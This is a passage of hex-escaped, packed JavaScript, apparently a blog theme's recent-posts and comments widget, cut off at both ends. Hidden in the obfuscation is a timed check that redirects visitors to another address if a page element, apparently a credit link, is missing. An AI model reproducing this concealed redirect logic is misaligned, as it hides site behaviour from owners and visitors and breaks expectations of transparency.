d\x5d\x29\x7d\x7d\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x34\x5d\x29\x3b\x58\x3d\x58\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x32\x51\x2d\x31\x29\x3b\x32\x61\x20\x58\x7d\x59\x20\x34\x52\x28\x4f\x29\x7b\x6a\x3d\x28\x32\x50\x29\x3f\x31\x46\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x28\x31\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x31\x29\x2a\x31\x46\x5b\x65\x5b\x32\x77\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x70\x3d\x31\x4c\x20\x31\x56\x28\x29\x3b\x47\x28\x32\x65\x3c\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x31\x47\x3d\x32\x65\x7d\x57\x7b\x31\x47\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x7d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x53\x5d\x29\x3b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x31\x47\x3b\x76\x2b\x2b\x29\x7b\x6b\x20\x44\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x3b\x6b\x20\x32\x75\x3d\x44\x5b\x65\x5b\x34\x32\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x6b\x20\x32\x73\x3b\x6b\x20\x31\x71\x3b\x6b\x20\x31\x52\x3d\x65\x5b\x34\x5d\x3b\x54\x28\x6b\x20\x56\x3d\x30\x3b\x56\x3c\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x31\x52\x3d\x31\x52\x2b\x65\x5b\x33\x68\x5d\x2b\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x2b\x65\x5b\x33\x41\x5d\x7d\x3b\x47\x28\x76\x3d\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x35\x37\x5d\x29\x7b\x31\x71\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x38\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x33\x7a\x5d\x26\x26\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x33\x79\x5d\x5d\x3d\x3d\x65\x5b\x33\x76\x5d\x29\x7b\x32\x73\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x34\x32\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x5b\x30\x5d\x3b\x31\x69\x7d\x7d\x3b\x47\x28\x65\x5b\x34\x35\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x31\x76\x3d\x44\x5b\x65\x5b\x34\x35\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x47\x28\x65\x5b\x31\x54\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x31\x76\x3d\x44\x5b\x65\x5b\x31\x54\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x6b\x20\x31\x76\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x31\x7a\x3d\x44\x5b\x65\x5b\x33\x77\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x47\x28\x6a\x3e\x31\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x70\x5b\x76\x5d\x3d\x31\x4b\x5b\x6a\x5d\x3b\x73\x3d\x31\x76\x3b\x61\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x36\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x38\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x39\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x35\x30\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x70\x5b\x76\x5d\x3d\x64\x7d\x3b\x6b\x20\x52\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x6b\x20\x32\x69\x3d\x5b\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x2c\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x2c\x65\x5b\x31\x36\x5d\x2c\x65\x5b\x31\x37\x5d\x2c\x65\x5b\x31\x38\x5d\x2c\x65\x5b\x31\x39\x5d\x2c\x65\x5b\x32\x30\x5d\x2c\x65\x5b\x32\x31\x5d\x2c\x65\x5b\x32\x32\x5d\x5d\x3b\x6b\x20\x32\x6c\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x6b\x20\x31\x78\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x31\x5d\x3b\x6b\x20\x32\x64\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x30\x5d\x3b\x54\x28\x6b\x20\x31\x6c\x3d\x30\x3b\x31\x6c\x3c\x52\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x31\x6c\x2b\x2b\x29\x7b\x47\x28\x33\x73\x28\x31\x78\x29\x3d\x3d\x52\x5b\x31\x6c\x5d\x29\x7b\x31\x78\x3d\x32\x69\x5b\x31\x6c\x5d\x3b\x31\x69\x7d\x7d\x3b\x6b\x20\x32\x66\x3d\x31\x70\x5b\x76\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x78\x5d\x2c\x65\x5b\x33\x75\x5d\x29\x3b\x6b\x20\x32\x49\x3d\x32\x6c\x2b\x65\x5b\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x32\x64\x3b\x6b\x20\x32\x72\x3d\x65\x5b\x34\x54\x5d\x2b\x31\x71\x2b\x65\x5b\x34\x50\x5d\x2b\x32\x66\x2b\x65\x5b\x34\x4f\x5d\x2b\x31\x71\x2b\x65\x5b\x34\x4b\x5d\x2b\x32\x75\x2b\x65\x5b\x34\x4a\x5d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x32\x72\x29\x3b\x6a\x2b\x2b\x7d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x4c\x5d\x29\x7d\x59\x20\x34\x4d\x28\x4f\x29\x7b\x6a\x3d\x28\x32\x50\x29\x3f\x31\x46\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x28\x31\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x31\x29\x2a\x31\x46\x5b\x65\x5b\x32\x77\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x70\x3d\x31\x4c\x20\x31\x56\x28\x29\x3b\x47\x28\x32\x65\x3c\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x31\x47\x3d\x32\x65\x7d\x57\x7b\x31\x47\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x7d\x3b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x31\x47\x3b\x76\x2b\x2b\x29\x7b\x6b\x20\x44\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x3b\x6b\x20\x32\x75\x3d\x44\x5b\x65\x5b\x34\x32\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x6b\x20\x32\x73\x3b\x6b\x20\x31\x71\x3b\x6b\x20\x31\x52\x3d\x65\x5b\x34\x5d\x3b\x54\x28\x6b\x20\x56\x3d\x30\x3b\x56\x3c\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x31\x52\x3d\x31\x52\x2b\x65\x5b\x33\x68\x5d\x2b\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x2b\x65\x5b\x33\x41\x5d\x7d\x3b\x47\x28\x76\x3d\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x35\x37\x5d\x29\x7b\x31\x71\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x38\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x33\x7a\x5d\x26\x26\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x33\x79\x5d\x5d\x3d\x3d\x65\x5b\x33\x76\x5d\x29\x7b\x32\x73\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x34\x32\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x5b\x30\x5d\x3b\x31\x69\x7d\x7d\x3b\x47\x28\x65\x5b\x34\x35\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x31\x76\x3d\x44\x5b\x65\x5b\x34\x35\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x47\x28\x65\x5b\x31\x54\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x31\x76\x3d\x44\x5b\x65\x5b\x31\x54\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x6b\x20\x31\x76\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x31\x7a\x3d\x44\x5b\x65\x5b\x33\x77\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x47\x28\x6a\x3e\x31\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x70\x5b\x76\x5d\x3d\x31\x4b\x5b\x6a\x5d\x3b\x73\x3d\x31\x76\x3b\x61\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x36\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x38\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x34\x37\x5d\x5d\x28\x65\x5b\x34\x39\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x35\x30\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x70\x5b\x76\x5d\x3d\x64\x7d\x3b\x6b\x20\x52\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x6b\x20\x32\x69\x3d\x5b\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x2c\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x2c\x65\x5b\x31\x36\x5d\x2c\x65\x5b\x31\x37\x5d\x2c\x65\x5b\x31\x38\x5d\x2c\x65\x5b\x31\x39\x5d\x2c\x65\x5b\x32\x30\x5d\x2c\x65\x5b\x32\x31\x5d\x2c\x65\x5b\x32\x32\x5d\x5d\x3b\x6b\x20\x32\x6c\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x6b\x20\x31\x78\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x31\x5d\x3b\x6b\x20\x32\x64\x3d\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x5b\x30\x5d\x3b\x54\x28\x6b\x20\x31\x6c\x3d\x30\x3b\x31\x6c\x3c\x52\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x31\x6c\x2b\x2b\x29\x7b\x47\x28\x33\x73\x28\x31\x78\x29\x3d\x3d\x52\x5b\x31\x6c\x5d\x29\x7b\x31\x78\x3d\x32\x69\x5b\x31\x6c\x5d\x3b\x31\x69\x7d\x7d\x3b\x6b\x20\x32\x66\x3d\x31\x70\x5b\x76\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x78\x5d\x2c\x65\x5b\x33\x75\x5d\x29\x3b\x6b\x20\x32\x49\x3d\x32\x6c\x2b\x65\x5b\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x32\x64\x3b\x6b\x20\x32\x72\x3d\x65\x5b\x33\x42\x5d\x2b\x31\x71\x2b\x65\x5b\x33\x54\x5d\x2b\x32\x66\x2b\x65\x5b\x33\x51\x5d\x2b\x31\x71\x2b\x65\x5b\x31\x4e\x5d\x2b\x32\x75\x2b\x65\x5b\x33\x4c\x5d\x2b\x32\x49\x2b\x65\x5b\x33\x49\x5d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x32\x72\x29\x3b\x6a\x2b\x2b\x7d\x7d\x59\x20\x32\x45\x28\x58\x29\x7b\x32\x61\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x32\x71\x2c\x65\x5b\x34\x5d\x29\x7d\x59\x20\x33\x4f\x28\x4f\x29\x7b\x54\x28\x6b\x20\x76\x3d\x30\x3b\x76\x3c\x36\x3b\x76\x2b\x2b\x29\x7b\x6b\x20\x44\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x76\x5d\x3b\x6b\x20\x31\x44\x3b\x47\x28\x76\x3d\x3d\x4f\x5b\x65\x5b\x34\x30\x5d\x5d\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x54\x28\x6b\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x36\x5d\x5d\x3d\x3d\x65\x5b\x35\x37\x5d\x29\x7b\x31\x44\x3d\x44\x5b\x65\x5b\x35\x35\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x35\x38\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x31\x44\x3d\x31\x44\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2c\x65\x5b\x32\x46\x5d\x29\x3b\x6b\x20\x31\x5a\x3d\x31\x44\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x29\x3b\x31\x5a\x3d\x31\x5a\x5b\x30\x5d\x3b\x6b\x20\x31\x73\x3d\x31\x5a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x35\x5d\x3b\x31\x73\x3d\x31\x73\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x48\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x30\x5d\x3b\x6b\x20\x32\x41\x3d\x31\x73\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x41\x3d\x32\x41\x5b\x65\x5b\x35\x35\x5d\x5d\x28\x31\x5a\x29\x3b\x47\x28\x65\x5b\x34\x35\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x5a\x3d\x44\x5b\x65\x5b\x34\x35\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x47\x28\x65\x5b\x31\x54\x5d\x31\x4d\x20\x44\x29\x7b\x6b\x20\x5a\x3d\x44\x5b\x65\x5b\x31\x54\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x7d\x57\x7b\x6b\x20\x5a\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x6b\x20\x33\x6a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x5a\x3d\x5a\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x6a\x2c\x65\x5b\x34\x5d\x29\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x33\x46\x5d\x29\x3b\x33\x72\x3d\x44\x5b\x65\x5b\x33\x43\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x47\x5d\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x3b\x33\x71\x3d\x31\x57\x28\x33\x72\x2c\x34\x30\x29\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x33\x44\x5d\x2b\x33\x71\x2b\x65\x5b\x33\x45\x5d\x29\x3b\x47\x28\x5a\x5b\x65\x5b\x32\x34\x5d\x5d\x3c\x32\x46\x29\x7b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x44\x2b\x65\x5b\x31\x4e\x5d\x2b\x32\x45\x28\x5a\x29\x2b\x65\x5b\x33\x4a\x5d\x29\x7d\x57\x7b\x5a\x3d\x5a\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x32\x46\x29\x3b\x6b\x20\x33\x6f\x3d\x5a\x5b\x65\x5b\x34\x75\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x5a\x3d\x5a\x5b\x65\x5b\x35\x33\x5d\x5d\x28\x30\x2c\x33\x6f\x29\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x44\x2b\x65\x5b\x31\x4e\x5d\x2b\x32\x45\x28\x5a\x29\x2b\x65\x5b\x34\x6e\x5d\x29\x7d\x7d\x3b\x55\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x65\x5b\x34\x6d\x5d\x29\x7d\x59\x20\x33\x55\x28\x31\x53\x29\x7b\x6b\x20\x31\x61\x3d\x55\x5b\x65\x5b\x36\x5d\x5d\x28\x31\x53\x29\x3b\x6b\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x47\x28\x31\x6f\x5b\x65\x5b\x32\x34\x5d\x5d\x3e\x3d\x31\x29\x7b\x6b\x20\x31\x77\x3d\x31\x6f\x5b\x30\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3b\x6b\x20\x31\x42\x3d\x31\x77\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x65\x5b\x33\x6d\x5d\x29\x7d\x57\x7b\x6b\x20\x31\x77\x3d\x65\x5b\x33\x69\x5d\x7d\x3b\x6b\x20\x31\x75\x3d\x65\x5b\x34\x6a\x5d\x2b\x31\x42\x2b\x65\x5b\x31\x4e\x5d\x3b\x31\x61\x5b\x65\x5b\x39\x5d\x5d\x3d\x31\x75\x3b\x31\x61\x5b\x65\x5b\x33\x35\x5d\x5d\x5b\x65\x5b\x33\x34\x5d\x5d\x3d\x65\x5b\x33\x36\x5d\x7d\x59\x20\x34\x6b\x28\x31\x53\x29\x7b\x6b\x20\x31\x61\x3d\x55\x5b\x65\x5b\x36\x5d\x5d\x28\x31\x53\x29\x3b\x6b\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x47\x28\x31\x6f\x5b\x65\x5b\x32\x34\x5d\x5d\x3e\x3d\x31\x29\x7b\x6b\x20\x31\x77\x3d\x31\x6f\x5b\x30\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3b\x6b\x20\x31\x42\x3d\x31\x77\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x65\x5b\x33\x6d\x5d\x29\x7d\x57\x7b\x6b\x20\x31\x77\x3d\x65\x5b\x33\x69\x5d\x7d\x3b\x6b\x20\x31\x75\x3d\x65\x5b\x34\x6f\x5d\x2b\x31\x42\x2b\x65\x5b\x31\x4e\x5d\x3b\x31\x61\x5b\x65\x5b\x39\x5d\x5d\x3d\x31\x75\x3b\x31\x61\x5b\x65\x5b\x33\x35\x5d\x5d\x5b\x65\x5b\x33\x34\x5d\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x31\x61\x5b\x65\x5b\x34\x70\x5d\x5d\x3d\x65\x5b\x34\x74\x5d\x7d\x24\x28\x55\x29\x5b\x65\x5b\x34\x73\x5d\x5d\x28\x59\x28\x29\x7b\x34\x72\x28\x59\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x34\x71\x5d\x29\x5b\x65\x5b\x32\x34\x5d\x5d\x29\x7b\x33\x74\x5b\x65\x5b\x34\x69\x5d\x5d\x5b\x65\x5b\x35\x38\x5d\x5d\x3d\x65\x5b\x33\x6c\x5d\x7d\x7d\x2c\x34\x68\x29\x7d\x29\x3b\x33\x74\x5b\x65\x5b\x33\x5a\x5d\x5d\x3d\x59\x28\x29\x7b\x6b\x20\x56\x3d\x55\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x59\x5d\x29\x3b\x56\x5b\x65\x5b\x32\x6a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x33\x6c\x5d\x29\x3b\x56\x5b\x65\x5b\x32\x6a\x5d\x5d\x28\x65\x5b\x35\x36\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x56\x5b\x65\x5b\x32\x6a\x5d\x5d\x28\x65\x5b\x34\x32\x5d\x2c\x65\x5b\x33\x57\x5d\x29\x3b\x56\x5b\x65\x5b\x32\x6a\x5d\x5d\x28\x65\x5b\x33\x35\x5d\x2c\x65\x5b\x34\x65\x5d\x29\x3b\x56\x5b\x65\x5b\x39\x5d\x5d\x3d\x65\x5b\x34\x4e\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x49\x7c\x36\x48\x7c\x7c\x36\x47\x7c\x36\x46\x7c\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x36\x6f\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x51\x7c\x36\x43\x7c\x36\x52\x7c\x37\x69\x7c\x37\x76\x7c\x35\x63\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x54\x7c\x37\x67\x7c\x37\x66\x7c\x35\x61\x7c\x37\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x33\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x6d\x7c\x36\x53\x7c\x36\x6e\x7c\x35\x58\x7c\x36\x6c\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x46\x7c\x35\x67\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x38\x35\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x64\x7c\x35\x6a\x7c\x36\x39\x7c\x35\x69\x7c\x35\x68\x7c\x35\x72\x7c\x35\x48\x7c\x35\x47\x7c\x38\x33\x7c\x37\x35\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x62\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x57\x7c\x35\x49\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\